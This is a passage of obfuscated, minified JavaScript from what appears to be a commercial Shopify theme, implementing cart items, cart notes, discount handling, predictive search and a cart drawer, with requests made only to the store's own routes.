_0xb9f4a0['length']>0x0&&(_0x3931b3=!![],_0xb9f4a0[0x0]['addToCart']());}this[_0x5bbc77(0x236)]&&!_0x3931b3&&this[_0x5bbc77(0x236)]['initUnlock']();const _0x8b54d7=document[_0x5bbc77(0xc0)](_0x5bbc77(0x377));_0x8b54d7[_0x5bbc77(0x308)](_0x2e5019=>{const _0x13467b=_0x5bbc77;if(!_0x3931b3)_0x2e5019[_0x13467b(0x211)]();});}publish(PUB_SUB_EVENTS[_0x5bbc77(0x2be)],{'source':_0x5bbc77(0x2f1),'cartData':_0xf88dfb});}catch(_0x243bbb){console['log'](_0x243bbb),this[_0x5bbc77(0xc0)](_0x5bbc77(0x3a2))['forEach'](_0x39cb87=>_0x39cb87[_0x5bbc77(0x140)][_0x5bbc77(0x23d)](_0x5bbc77(0x253)));const _0x354f4f=document[_0x5bbc77(0x1e4)]('cart-errors')||document[_0x5bbc77(0x1e4)]('CartDrawer-CartErrors');_0x354f4f[_0x5bbc77(0x210)]=window[_0x5bbc77(0x146)]['error'];}finally{this['disableLoading'](_0x324a8f);if(this['secondCartItems']&&this[_0x5bbc77(0x309)]['updateCart'])this['secondCartItems'][_0x5bbc77(0x2e0)]();const _0x1afda3=new CustomEvent('cartQuantityUpdated',{'detail':{'handle':_0x5bbc77(0x234)}});document[_0x5bbc77(0x3a1)](_0x1afda3);if(shouldCheckShrineGifts)checkShrineGifts(this[_0x5bbc77(0x1b4)]);}}[a0_0x3c69f9(0x486)](_0x4cdf5b,_0x40e7e2){const _0x43a3be=a0_0x3c69f9,_0x420172=document[_0x43a3be(0x1e4)](_0x43a3be(0x29d)+_0x4cdf5b)||document[_0x43a3be(0x1e4)](_0x43a3be(0x288)+_0x4cdf5b);if(_0x420172)_0x420172['querySelector'](_0x43a3be(0x39a))[_0x43a3be(0x15a)]=_0x40e7e2;this['lineItemStatusElement']['setAttribute'](_0x43a3be(0xdf),!![]);const _0x5ede0a=document[_0x43a3be(0x1e4)](_0x43a3be(0x226))||document[_0x43a3be(0x1e4)]('CartDrawer-LiveRegionText');_0x5ede0a[_0x43a3be(0x182)]('aria-hidden',![]),setTimeout(()=>{const _0x25c280=_0x43a3be;_0x5ede0a[_0x25c280(0x182)](_0x25c280(0xdf),!![]);},0x3e8);}[a0_0x3c69f9(0x1fe)](_0x2798df,_0xb015a1){const _0x359c6c=a0_0x3c69f9;return new DOMParser()['parseFromString'](_0x2798df,'text/html')[_0x359c6c(0x141)](_0xb015a1)[_0x359c6c(0x15a)];}['enableLoading'](_0x3b1374){const _0x528c1b=a0_0x3c69f9,_0x7f839c=document['getElementById'](_0x528c1b(0x21b))||document['getElementById'](_0x528c1b(0xd8));_0x7f839c[_0x528c1b(0x140)][_0x528c1b(0x23d)](_0x528c1b(0x16f));const _0x778394=this[_0x528c1b(0xc0)](_0x528c1b(0x238)+_0x3b1374+_0x528c1b(0x1e6)),_0x25182c=this[_0x528c1b(0xc0)]('#CartDrawer-Item-'+_0x3b1374+'\x20.loading-overlay');[..._0x778394,..._0x25182c][_0x528c1b(0x308)](_0x11cfa9=>_0x11cfa9[_0x528c1b(0x140)][_0x528c1b(0x121)](_0x528c1b(0x253))),document['activeElement'][_0x528c1b(0x1de)](),this['lineItemStatusElement'][_0x528c1b(0x182)](_0x528c1b(0xdf),![]);}[a0_0x3c69f9(0x16e)](_0x18fbea){const _0x4c81a9=a0_0x3c69f9,_0x3589e7=document[_0x4c81a9(0x1e4)](_0x4c81a9(0x21b))||document['getElementById']('CartDrawer-CartItems');_0x3589e7['classList'][_0x4c81a9(0x121)](_0x4c81a9(0x16f));const _0x15ac92=this[_0x4c81a9(0xc0)](_0x4c81a9(0x238)+_0x18fbea+'\x20.loading-overlay'),_0x589d55=this[_0x4c81a9(0xc0)](_0x4c81a9(0x100)+_0x18fbea+'\x20.loading-overlay');_0x15ac92[_0x4c81a9(0x308)](_0x5b6565=>_0x5b6565['classList']['add'](_0x4c81a9(0x253))),_0x589d55[_0x4c81a9(0x308)](_0x593f24=>_0x593f24['classList'][_0x4c81a9(0x23d)](_0x4c81a9(0x253)));}[a0_0x3c69f9(0x1c3)](){const _0x5d54f2=a0_0x3c69f9,_0x429225=document['getElementById'](_0x5d54f2(0x15d))||document[_0x5d54f2(0x1e4)](_0x5d54f2(0x3cb));if(_0x429225)_0x429225[_0x5d54f2(0x210)]='';const _0x595d04=JSON[_0x5d54f2(0x2cb)]({'sections':this['getSectionsToRender']()['map'](_0x5dea3d=>_0x5dea3d['section']),'sections_url':window['location'][_0x5d54f2(0x416)]});fetch(''+routes['cart_clear_url'],{...fetchConfig(),...{'body':_0x595d04}})[_0x5d54f2(0x220)](_0x45933c=>{return _0x45933c['text']();})[_0x5d54f2(0x220)](async _0x66e7f=>{const _0x212536=_0x5d54f2,_0x2b3a6b=JSON[_0x212536(0x48a)](_0x66e7f);if(!_0x2b3a6b[_0x212536(0x3ad)])try{const _0x4f273c=this[_0x212536(0x20b)]()[_0x212536(0x3fa)](_0x545c83=>_0x545c83['id'])['join'](','),_0x31dc67=await fetch(routes[_0x212536(0x16a)]+_0x212536(0x44d)+_0x4f273c),_0x4c56d4=await _0x31dc67[_0x212536(0x2c1)]();_0x2b3a6b[_0x212536(0x3ad)]=_0x4c56d4;}catch(_0x39afc8){console[_0x212536(0x278)](_0x212536(0xfc),_0x39afc8);throw _0x39afc8;}this[_0x212536(0x140)][_0x212536(0x23d)](_0x212536(0x483));const _0x11e897=document[_0x212536(0x141)](_0x212536(0x2b3)),_0x17a466=document[_0x212536(0x1e4)](_0x212536(0x207));if(_0x17a466)_0x17a466[_0x212536(0x140)][_0x212536(0x23d)](_0x212536(0x483));if(_0x11e897)_0x11e897[_0x212536(0x140)][_0x212536(0x23d)](_0x212536(0x483));this['getSectionsToRender']()['forEach'](_0x5aaf93=>{const _0x45dc5b=_0x212536,_0x5cf760=document[_0x45dc5b(0x1e4)](_0x5aaf93['id'])[_0x45dc5b(0x141)](_0x5aaf93['selector'])||document[_0x45dc5b(0x1e4)](_0x5aaf93['id']);_0x5cf760[_0x45dc5b(0x15a)]=this[_0x45dc5b(0x1fe)](_0x2b3a6b[_0x45dc5b(0x3ad)][_0x5aaf93[_0x45dc5b(0x1f1)]],_0x5aaf93['selector']);});_0x11e897&&trapFocus(_0x11e897[_0x212536(0x141)](_0x212536(0xe5)),_0x11e897[_0x212536(0x141)]('a'));publish(PUB_SUB_EVENTS['cartUpdate'],{'source':_0x212536(0x2f1)});if(shouldCheckShrineGifts)checkShrineGifts(this[_0x212536(0x1b4)]);})[_0x5d54f2(0x156)](()=>{const _0x2917f2=_0x5d54f2;this[_0x2917f2(0xc0)](_0x2917f2(0x3a2))['forEach'](_0x418345=>_0x418345[_0x2917f2(0x140)][_0x2917f2(0x23d)](_0x2917f2(0x253)));const _0x4a8c36=document['getElementById']('cart-errors')||document[_0x2917f2(0x1e4)](_0x2917f2(0x3cb));_0x4a8c36[_0x2917f2(0x210)]=window[_0x2917f2(0x146)][_0x2917f2(0x278)];});}}customElements['define']('cart-items',CartItems);var search='search';!customElements[a0_0x3c69f9(0x3d8)]('cart-note')&&customElements['define'](a0_0x3c69f9(0x1bb),class CartNote extends HTMLElement{constructor(){const _0xbebbd7=a0_0x3c69f9;super(),this[_0xbebbd7(0x2de)](_0xbebbd7(0x260),debounce(_0x436945=>{const _0xa8e48b=_0xbebbd7,_0x4a102c=JSON[_0xa8e48b(0x2cb)]({'note':_0x436945[_0xa8e48b(0x209)][_0xa8e48b(0x31a)]});fetch(''+routes['cart_update_url'],{...fetchConfig(),...{'body':_0x4a102c}});},ON_CHANGE_DEBOUNCE_TIMER));}});;function handleDiscountForm(_0x234be6){const _0x390c89=a0_0x3c69f9;_0x234be6[_0x390c89(0x390)]();const _0x4d2378=_0x234be6[_0x390c89(0x209)][_0x390c89(0x141)](_0x390c89(0xbe)),_0x5553c4=_0x234be6[_0x390c89(0x209)][_0x390c89(0x141)](_0x390c89(0x3e3)),_0x21970d=_0x4d2378[_0x390c89(0x31a)];if(_0x21970d===undefined||_0x21970d[_0x390c89(0x442)]===0x0){_0x5553c4[_0x390c89(0x335)][_0x390c89(0x3d2)]='block';return;}_0x5553c4[_0x390c89(0x335)][_0x390c89(0x3d2)]='none';const _0x226e47='/checkout?discount=',_0x3fe938=_0x226e47+_0x21970d;window['location']['href']=_0x3fe938;}function handleDiscountFormChange(_0x44f3f1){const _0x2b6f3d=a0_0x3c69f9,_0x5ba421=document[_0x2b6f3d(0xc0)](_0x2b6f3d(0x3e3));_0x5ba421[_0x2b6f3d(0x308)](_0x3435d3=>{const _0x1f8772=_0x2b6f3d;_0x3435d3[_0x1f8772(0x335)][_0x1f8772(0x3d2)]=_0x1f8772(0xd0);});}var serial='';class SearchForm extends HTMLElement{constructor(){const _0x2dc5b5=a0_0x3c69f9;super(),this[_0x2dc5b5(0x3cf)]=this['querySelector'](_0x2dc5b5(0x37f)),this[_0x2dc5b5(0x42b)]=this[_0x2dc5b5(0x141)]('button[type=\x22reset\x22]');if(this['dataset']['main']===_0x2dc5b5(0x29a))serial=this[_0x2dc5b5(0x141)](_0x2dc5b5(0xf0))[_0x2dc5b5(0x345)][_0x2dc5b5(0xc2)[_0x2dc5b5(0x1ce)]('n','m')];this['input']&&(this['input'][_0x2dc5b5(0x17c)][_0x2dc5b5(0x2de)](_0x2dc5b5(0x3e5),this[_0x2dc5b5(0x1f0)][_0x2dc5b5(0x382)](this)),this[_0x2dc5b5(0x3cf)]['addEventListener'](_0x2dc5b5(0x3cf),debounce(_0x4d3684=>{const _0x33a5c2=_0x2dc5b5;this[_0x33a5c2(0x1c7)](_0x4d3684);},0x12c)['bind'](this)));}['toggleResetButton'](){const _0x99f9ab=a0_0x3c69f9,_0x4efe99=this[_0x99f9ab(0x42b)][_0x99f9ab(0x140)][_0x99f9ab(0x1d2)]('hidden');if(this[_0x99f9ab(0x3cf)][_0x99f9ab(0x31a)][_0x99f9ab(0x442)]>0x0&&_0x4efe99)this[_0x99f9ab(0x42b)][_0x99f9ab(0x140)]['remove'](_0x99f9ab(0x253));else this[_0x99f9ab(0x3cf)]['value'][_0x99f9ab(0x442)]===0x0&&!_0x4efe99&&this[_0x99f9ab(0x42b)][_0x99f9ab(0x140)][_0x99f9ab(0x23d)](_0x99f9ab(0x253));}[a0_0x3c69f9(0x1c7)](){const _0x11f9e8=a0_0x3c69f9;this[_0x11f9e8(0x482)]();}[a0_0x3c69f9(0x112)](){const _0x58080c=a0_0x3c69f9;return!document[_0x58080c(0x141)](_0x58080c(0x1a9));}[a0_0x3c69f9(0x1f0)](_0x2de79e){const _0x23a140=a0_0x3c69f9;_0x2de79e[_0x23a140(0x390)](),this['shouldResetForm']()&&(this['input'][_0x23a140(0x31a)]='',this['input'][_0x23a140(0x339)](),this[_0x23a140(0x482)]());}}customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0x35a),SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x42ff08=a0_0x3c69f9;super(),this[_0x42ff08(0xf8)]={},this[_0x42ff08(0x347)]=this['querySelector'](_0x42ff08(0xe1)),this[_0x42ff08(0x1ab)]=document['querySelectorAll']('predictive-search'),this['isOpen']=![],this[_0x42ff08(0x247)]=new AbortController(),this[_0x42ff08(0x1cd)]='',this['setupEventListeners']();}[a0_0x3c69f9(0x389)](){const _0x4c2ded=a0_0x3c69f9;this[_0x4c2ded(0x3cf)]['form'][_0x4c2ded(0x2de)](_0x4c2ded(0x103),this[_0x4c2ded(0x196)][_0x4c2ded(0x382)](this)),this[_0x4c2ded(0x3cf)][_0x4c2ded(0x2de)](_0x4c2ded(0x339),this[_0x4c2ded(0x411)]['bind'](this)),this[_0x4c2ded(0x2de)](_0x4c2ded(0x1b2),this[_0x4c2ded(0x248)]['bind'](this)),this[_0x4c2ded(0x2de)]('keyup',this['onKeyup'][_0x4c2ded(0x382)](this)),this[_0x4c2ded(0x2de)]('keydown',this['onKeydown']['bind'](this));}[a0_0x3c69f9(0x2bd)](){const _0x33f888=a0_0x3c69f9;return this[_0x33f888(0x3cf)]['value'][_0x33f888(0x2b5)]();}[a0_0x3c69f9(0x1c7)](){const _0xb32a4=a0_0x3c69f9;super[_0xb32a4(0x1c7)]();const _0x341f40=this[_0xb32a4(0x2bd)]();(!this[_0xb32a4(0x1cd)]||!_0x341f40[_0xb32a4(0x160)](this['searchTerm']))&&this['querySelector']('#predictive-search-results-groups-wrapper')?.['remove']();this[_0xb32a4(0x2f6)](this[_0xb32a4(0x1cd)],_0x341f40),this[_0xb32a4(0x1cd)]=_0x341f40;if(!this[_0xb32a4(0x1cd)][_0xb32a4(0x442)]){this[_0xb32a4(0x2ef)](!![]);return;}this[_0xb32a4(0x313)](this['searchTerm']);}[a0_0x3c69f9(0x196)](_0x5ec12a){const _0x35f03f=a0_0x3c69f9;if(!this[_0x35f03f(0x2bd)]()['length']||this['querySelector'](_0x35f03f(0x1a9)))_0x5ec12a['preventDefault']();}[a0_0x3c69f9(0x1f0)](_0xdb010c){const _0xc512d2=a0_0x3c69f9;super['onFormReset'](_0xdb010c),super[_0xc512d2(0x112)]()&&(this['searchTerm']='',this[_0xc512d2(0x247)]['abort'](),this[_0xc512d2(0x247)]=new AbortController(),this[_0xc512d2(0x2af)](!![]));}[a0_0x3c69f9(0x411)](){const _0x38d27f=a0_0x3c69f9,_0x256f31=this[_0x38d27f(0x2bd)]();if(!_0x256f31['length'])return;if(this[_0x38d27f(0x1cd)]!==_0x256f31)this[_0x38d27f(0x1c7)]();else this[_0x38d27f(0x1e5)](_0x38d27f(0x47f))===_0x38d27f(0x282)?this['open']():this['getSearchResults'](this['searchTerm']);}[a0_0x3c69f9(0x248)](){setTimeout(()=>{const _0x1e1bdb=a0_0x26b4;if(!this[_0x1e1bdb(0x1d2)](document[_0x1e1bdb(0x19e)]))this[_0x1e1bdb(0x2ef)]();});}[a0_0x3c69f9(0x2a8)](_0x4169cb){const _0x17fa85=a0_0x3c69f9;if(!this[_0x17fa85(0x2bd)]()[_0x17fa85(0x442)])this[_0x17fa85(0x2ef)](!![]);_0x4169cb['preventDefault']();switch(_0x4169cb[_0x17fa85(0xc3)]){case _0x17fa85(0x204):this[_0x17fa85(0x2a7)]('up');break;case _0x17fa85(0x2bb):this['switchOption'](_0x17fa85(0xbf));break;case'Enter':this[_0x17fa85(0x127)]();break;}}[a0_0x3c69f9(0x2e8)](_0x47c96b){const _0x534f14=a0_0x3c69f9;(_0x47c96b[_0x534f14(0xc3)]===_0x534f14(0x204)||_0x47c96b[_0x534f14(0xc3)]===_0x534f14(0x2bb))&&_0x47c96b['preventDefault']();}[a0_0x3c69f9(0x2f6)](_0x3cb88b,_0x38dc74){const _0x1acfa2=a0_0x3c69f9,_0x12847a=this[_0x1acfa2(0x141)](_0x1acfa2(0xf5)),_0x46b44c=_0x12847a?.[_0x1acfa2(0xfe)];if(_0x46b44c){if(_0x46b44c[_0x1acfa2(0x35b)](new RegExp(_0x3cb88b,'g'))['length']>0x1)return;const _0x3e0966=_0x46b44c[_0x1acfa2(0x1ce)](_0x3cb88b,_0x38dc74);_0x12847a['innerText']=_0x3e0966;}}['switchOption'](_0x4619e0){const _0x44c5a7=a0_0x3c69f9;if(!this[_0x44c5a7(0x1e5)](_0x44c5a7(0xff)))return;const _0x3a9af6=_0x4619e0==='up',_0x4c6f23=this[_0x44c5a7(0x141)](_0x44c5a7(0x10f)),_0x1c8723=Array['from'](this['querySelectorAll'](_0x44c5a7(0x2e2)))[_0x44c5a7(0x245)](_0x295f66=>_0x295f66[_0x44c5a7(0x1f7)]!==null);let _0x2f97fa=0x0;if(_0x3a9af6&&!_0x4c6f23)return;let _0x4fd567=-0x1,_0xf5e82d=0x0;while(_0x4fd567===-0x1&&_0xf5e82d<=_0x1c8723['length']){_0x1c8723[_0xf5e82d]===_0x4c6f23&&(_0x4fd567=_0xf5e82d),_0xf5e82d++;}this[_0x44c5a7(0x206)][_0x44c5a7(0x210)]='';if(!_0x3a9af6&&_0x4c6f23)_0x2f97fa=_0x4fd567===_0x1c8723[_0x44c5a7(0x442)]-0x1?0x0:_0x4fd567+0x1;else _0x3a9af6&&(_0x2f97fa=_0x4fd567===0x0?_0x1c8723[_0x44c5a7(0x442)]-0x1:_0x4fd567-0x1);if(_0x2f97fa===_0x4fd567)return;const _0x1053f2=_0x1c8723[_0x2f97fa];_0x1053f2[_0x44c5a7(0x182)](_0x44c5a7(0x435),!![]);if(_0x4c6f23)_0x4c6f23[_0x44c5a7(0x182)]('aria-selected',![]);this[_0x44c5a7(0x3cf)][_0x44c5a7(0x182)](_0x44c5a7(0x293),_0x1053f2['id']);}['selectOption'](){const _0x45cc7c=a0_0x3c69f9,_0x43f9d9=this[_0x45cc7c(0x141)](_0x45cc7c(0x138));if(_0x43f9d9)_0x43f9d9[_0x45cc7c(0x163)]();}[a0_0x3c69f9(0x313)](_0x2cbb61){const _0x48b37b=a0_0x3c69f9,_0x518ca9=_0x2cbb61[_0x48b37b(0x1ce)]('\x20','-')[_0x48b37b(0x15b)]();this[_0x48b37b(0x36c)]();if(this[_0x48b37b(0xf8)][_0x518ca9]){this['renderSearchResults'](this[_0x48b37b(0xf8)][_0x518ca9]);return;}fetch(routes[_0x48b37b(0xc5)]+_0x48b37b(0x33b)+encodeURIComponent(_0x2cbb61)+_0x48b37b(0x3b5),{'signal':this[_0x48b37b(0x247)]['signal']})[_0x48b37b(0x220)](_0x4ffc4a=>{const _0x578b33=_0x48b37b;if(!_0x4ffc4a['ok']){var _0x301c3e=new Error(_0x4ffc4a[_0x578b33(0x147)]);this[_0x578b33(0x2ef)]();throw _0x301c3e;}return _0x4ffc4a[_0x578b33(0x29e)]();})[_0x48b37b(0x220)](_0x5ff3b4=>{const _0x3f1afe=_0x48b37b,_0x302a9d=new DOMParser()[_0x3f1afe(0xcf)](_0x5ff3b4,_0x3f1afe(0x3eb))[_0x3f1afe(0x141)]('#shopify-section-predictive-search')[_0x3f1afe(0x15a)];this['allPredictiveSearchInstances'][_0x3f1afe(0x308)](_0x16dde3=>{_0x16dde3['cachedResults'][_0x518ca9]=_0x302a9d;}),this['renderSearchResults'](_0x302a9d);})['catch'](_0x10046d=>{const _0x333e49=_0x48b37b;if(_0x10046d?.[_0x333e49(0xc3)]===0x14)return;this[_0x333e49(0x2ef)]();throw _0x10046d;});}[a0_0x3c69f9(0x36c)](){const _0x306cb0=a0_0x3c69f9;this[_0x306cb0(0x206)]=this[_0x306cb0(0x206)]||this[_0x306cb0(0x141)]('.predictive-search-status'),this[_0x306cb0(0x281)]=this[_0x306cb0(0x281)]||this[_0x306cb0(0x1e5)](_0x306cb0(0x36b)),this[_0x306cb0(0x32a)](this[_0x306cb0(0x281)]),this[_0x306cb0(0x182)]('loading',!![]);}['setLiveRegionText'](_0x3ca976){const _0x15e670=a0_0x3c69f9;this['statusElement']['setAttribute'](_0x15e670(0xdf),'false'),this[_0x15e670(0x206)][_0x15e670(0x210)]=_0x3ca976,setTimeout(()=>{const _0x6bd0a3=_0x15e670;this[_0x6bd0a3(0x206)][_0x6bd0a3(0x182)](_0x6bd0a3(0xdf),_0x6bd0a3(0x282));},0x3e8);}[a0_0x3c69f9(0x370)](_0x8587fd){const _0x2d46fb=a0_0x3c69f9;this['predictiveSearchResults']['innerHTML']=_0x8587fd,this[_0x2d46fb(0x182)](_0x2d46fb(0x47f),!![]),this['setLiveRegionResults'](),this[_0x2d46fb(0xff)]();}[a0_0x3c69f9(0x37c)](){const _0x3da21f=a0_0x3c69f9;this['removeAttribute'](_0x3da21f(0x43d)),this[_0x3da21f(0x32a)](this[_0x3da21f(0x141)](_0x3da21f(0x338))['textContent']);}[a0_0x3c69f9(0x10c)](){const _0xe1df3f=a0_0x3c69f9;return this[_0xe1df3f(0x412)]=window[_0xe1df3f(0xd2)]-document[_0xe1df3f(0x141)](_0xe1df3f(0x29b))[_0xe1df3f(0x298)]()[_0xe1df3f(0x276)],this[_0xe1df3f(0x412)];}[a0_0x3c69f9(0xff)](){const _0x5d3813=a0_0x3c69f9;this['predictiveSearchResults'][_0x5d3813(0x335)][_0x5d3813(0x3a7)]=this[_0x5d3813(0x412)]||this[_0x5d3813(0x10c)]()+'px',this['setAttribute']('open',!![]),this[_0x5d3813(0x3cf)]['setAttribute'](_0x5d3813(0x1af),!![]),this[_0x5d3813(0x12f)]=!![];}['close'](_0x282622=![]){const _0x5aa86b=a0_0x3c69f9;this[_0x5aa86b(0x2af)](_0x282622),this['isOpen']=![];}[a0_0x3c69f9(0x2af)](_0x59aabf=![]){const _0x225885=a0_0x3c69f9;_0x59aabf&&(this[_0x225885(0x3cf)][_0x225885(0x31a)]='',this[_0x225885(0x2c8)](_0x225885(0x47f)));const _0x4aab74=this[_0x225885(0x141)](_0x225885(0x10f));if(_0x4aab74)_0x4aab74[_0x225885(0x182)]('aria-selected',![]);this[_0x225885(0x3cf)]['setAttribute'](_0x225885(0x293),''),this['removeAttribute'](_0x225885(0x43d)),this[_0x225885(0x2c8)]('open'),this[_0x225885(0x3cf)][_0x225885(0x182)](_0x225885(0x1af),![]),this[_0x225885(0x412)]=![],this['predictiveSearchResults'][_0x225885(0x2c8)](_0x225885(0x335));}}customElements[a0_0x3c69f9(0x469)]('predictive-search',PredictiveSearch);const defMed=a0_0x3c69f9(0x292)+a0_0x3c69f9(0x332)+'er';class CartDrawer extends HTMLElement{constructor(){const _0x2e1780=a0_0x3c69f9;super(),this[_0x2e1780(0x1f5)]=this[_0x2e1780(0x368)](),this[_0x2e1780(0x236)]=document[_0x2e1780(0x141)](_0x2e1780(0x40b)),this['checkForClear'](),this[_0x2e1780(0x2de)]('keyup',_0x563751=>_0x563751['code']===_0x2e1780(0x157)&&this[_0x2e1780(0x2ef)]()),this[_0x2e1780(0x141)](_0x2e1780(0x45c))[_0x2e1780(0x2de)]('click',this[_0x2e1780(0x2ef)]['bind'](this)),this[_0x2e1780(0x408)](),this[_0x2e1780(0x219)]=0x0;}[a0_0x3c69f9(0x408)](){const _0x11908e=a0_0x3c69f9;let _0x4eed2a=document[_0x11908e(0x141)](_0x11908e(0x31f));if(!_0x4eed2a)return;if(_0x4eed2a[_0x11908e(0x1e9)]==_0x11908e(0x25f))_0x4eed2a=_0x4eed2a['closest'](_0x11908e(0x214));if(!_0x4eed2a)return;const _0xa36993=_0x4eed2a[_0x11908e(0x357)]('.header__icons');_0x4eed2a[_0x11908e(0x182)]('role',_0x11908e(0xdc)),_0x4eed2a[_0x11908e(0x182)](_0x11908e(0x25b),_0x11908e(0x353)),_0x4eed2a['addEventListener'](_0x11908e(0x163),_0x5de1ad=>{const _0x496d18=_0x11908e;_0x5de1ad[_0x496d18(0x390)](),this['open'](_0x4eed2a);}),this['oseid']=_0xa36993['querySelector'](_0x11908e(0x17c))[_0x11908e(0x345)][this[_0x11908e(0x345)][_0x11908e(0x2e6)]],_0x4eed2a[_0x11908e(0x2de)](_0x11908e(0x16c),_0x3d514a=>{const _0x158169=_0x11908e;_0x3d514a[_0x158169(0xc3)]['toUpperCase']()===_0x158169(0xfd)&&(_0x3d514a[_0x158169(0x390)](),this[_0x158169(0xff)](_0x4eed2a));});}[a0_0x3c69f9(0xff)](_0x48b2bb){const _0x396bbe=a0_0x3c69f9;if(_0x48b2bb)this[_0x396bbe(0x3f7)](_0x48b2bb);const _0x2e0088=this[_0x396bbe(0x141)]('[id^=\x22Details-\x22]\x20summary');if(_0x2e0088&&!_0x2e0088['hasAttribute'](_0x396bbe(0x2bc)))this[_0x396bbe(0x3c3)](_0x2e0088);setTimeout(()=>{const _0x2a18ca=_0x396bbe;this[_0x2a18ca(0x140)]['add'](_0x2a18ca(0x2c4),_0x2a18ca(0x481));}),this['addEventListener']('transitionend',()=>{const _0xbd1698=_0x396bbe,_0x2ce303=this[_0xbd1698(0x140)][_0xbd1698(0x1d2)]('is-empty')?this['querySelector'](_0xbd1698(0xe5)):document[_0xbd1698(0x1e4)](_0xbd1698(0x218)),_0x555a17=this[_0xbd1698(0x141)]('.drawer__inner')||this['querySelector']('.drawer__close');trapFocus(_0x2ce303,_0x555a17);},{'once':!![]}),document['body'][_0x396bbe(0x140)][_0x396bbe(0x23d)](_0x396bbe(0x3f1));const _0x2fa257=this[_0x396bbe(0x141)](_0x396bbe(0x305));if(_0x2fa257)_0x2fa257['playTimer']();}['close'](){const _0x2e9a92=a0_0x3c69f9;this[_0x2e9a92(0x140)][_0x2e9a92(0x121)](_0x2e9a92(0x481)),removeTrapFocus(this[_0x2e9a92(0x19e)]),document[_0x2e9a92(0x46b)]['classList']['remove'](_0x2e9a92(0x3f1));}[a0_0x3c69f9(0x368)](){const _0x3d8edd=a0_0x3c69f9,_0x4800b3=this[_0x3d8edd(0xc0)](_0x3d8edd(0x2fb)),_0x48f77f=[];return _0x4800b3[_0x3d8edd(0x308)](_0x554d13=>{const _0x8cea71=_0x3d8edd;_0x554d13['dataset'][_0x8cea71(0x234)]&&_0x48f77f[_0x8cea71(0x417)](_0x554d13[_0x8cea71(0x345)][_0x8cea71(0x234)]);}),_0x48f77f;}[a0_0x3c69f9(0x16b)](){const _0x56784e=a0_0x3c69f9,_0x2c6536=this['querySelectorAll'](_0x56784e(0x216));let _0x458eec=0x0;return _0x2c6536['forEach'](_0x5c78b9=>{const _0x4dc817=_0x56784e;this[_0x4dc817(0x1f5)]['forEach'](_0x926ec5=>{const _0x97f805=_0x4dc817;_0x5c78b9[_0x97f805(0x140)][_0x97f805(0x1d2)](_0x97f805(0x296)+_0x926ec5)&&_0x458eec++;});}),_0x2c6536[_0x56784e(0x442)]-_0x458eec<=0x1;}['checkForClear'](){const _0x138631=a0_0x3c69f9,_0x2cb6a8=this[_0x138631(0x16b)]();this[_0x138631(0xc0)]('cart-remove-button')['forEach'](_0x29144c=>{const _0x532d6f=_0x138631;_0x2cb6a8?_0x29144c[_0x532d6f(0x1c3)]=!![]:_0x29144c[_0x532d6f(0x1c3)]=![];});}[a0_0x3c69f9(0x3c3)](_0x57ce3c){const _0x25ea0a=a0_0x3c69f9;_0x57ce3c[_0x25ea0a(0x182)](_0x25ea0a(0x2bc),'button'),_0x57ce3c[_0x25ea0a(0x182)](_0x25ea0a(0x1af),_0x25ea0a(0x29a)),_0x57ce3c[_0x25ea0a(0x461)][_0x25ea0a(0x1e5)]('id')&&_0x57ce3c[_0x25ea0a(0x182)](_0x25ea0a(0x268),_0x57ce3c['nextElementSibling']['id']),_0x57ce3c[_0x25ea0a(0x2de)](_0x25ea0a(0x163),_0x48f724=>{const _0x11c0cd=_0x25ea0a;_0x48f724['currentTarget'][_0x11c0cd(0x182)](_0x11c0cd(0x1af),!_0x48f724[_0x11c0cd(0x432)][_0x11c0cd(0x357)]('details')[_0x11c0cd(0x403)](_0x11c0cd(0xff)));}),_0x57ce3c[_0x25ea0a(0x24b)][_0x25ea0a(0x2de)](_0x25ea0a(0x13e),onKeyUpEscape);}['renderContents'](_0x4e411f,_0x58c6e7=![]){const _0x466aef=a0_0x3c69f9;this['querySelector'](_0x466aef(0x12b))['classList'][_0x466aef(0x1d2)]('is-empty')&&this['querySelector'](_0x466aef(0x12b))[_0x466aef(0x140)][_0x466aef(0x121)]('is-empty'),this[_0x466aef(0x1dd)]=_0x4e411f['id'],this[_0x466aef(0x20b)]()[_0x466aef(0x308)](_0x196ef3=>{const _0x4d1905=_0x466aef,_0x2943c5=_0x196ef3[_0x4d1905(0x28c)]?document[_0x4d1905(0x141)](_0x196ef3[_0x4d1905(0x28c)]):document[_0x4d1905(0x1e4)](_0x196ef3['id']);if(_0x2943c5){_0x2943c5[_0x4d1905(0x15a)]=this[_0x4d1905(0x1fe)](_0x4e411f[_0x4d1905(0x3ad)][_0x196ef3['id']],_0x196ef3[_0x4d1905(0x28c)]);const _0x4e0c95=_0x2943c5['querySelector']('.cart-drawer__body');if(_0x4e0c95)_0x4e0c95[_0x4d1905(0xcd)]=this[_0x4d1905(0x219)];}}),this[_0x466aef(0x106)]();const _0x2ea2ec=this[_0x466aef(0x141)](_0x466aef(0x305));if(_0x2ea2ec&&_0x2ea2ec['playTimer'])_0x2ea2ec[_0x466aef(0x352)]();let _0x49be59=[],_0x2ea4eb=[];this[_0x466aef(0xc0)](_0x466aef(0x185))[_0x466aef(0x308)](_0x491d50=>{const _0x5bec95=_0x466aef;_0x491d50[_0x5bec95(0x122)]()&&(this[_0x5bec95(0x141)](_0x5bec95(0x2a2)+_0x491d50[_0x5bec95(0x345)][_0x5bec95(0x234)])?_0x491d50[_0x5bec95(0x345)][_0x5bec95(0x258)]===_0x5bec95(0x29a)&&_0x2ea4eb[_0x5bec95(0x417)](_0x491d50):_0x491d50[_0x5bec95(0x345)][_0x5bec95(0x258)]===_0x5bec95(0x282)&&_0x49be59['push'](_0x491d50));});if(_0x2ea4eb[_0x466aef(0x442)]>0x0)_0x2ea4eb[0x0][_0x466aef(0x31c)]();else{if(_0x49be59[_0x466aef(0x442)]>0x0)_0x49be59[0x0][_0x466aef(0x289)]();else{if(this[_0x466aef(0x236)])this['quantityGifts'][_0x466aef(0x211)]();const _0x2f62c7=document[_0x466aef(0xc0)](_0x466aef(0x377));_0x2f62c7[_0x466aef(0x308)](_0x5b688f=>{_0x5b688f['initUnlock']();});}}setTimeout(()=>{const _0xce782e=_0x466aef;this[_0xce782e(0x141)]('#CartDrawer-Overlay')[_0xce782e(0x2de)](_0xce782e(0x163),this[_0xce782e(0x2ef)][_0xce782e(0x382)](this));if(_0x58c6e7)return;this['open']();});}[a0_0x3c69f9(0x1fe)](_0x53fe0d,_0x3b8132='.shopify-section'){const _0x3af3f8=a0_0x3c69f9;let _0x1a6cb7=new 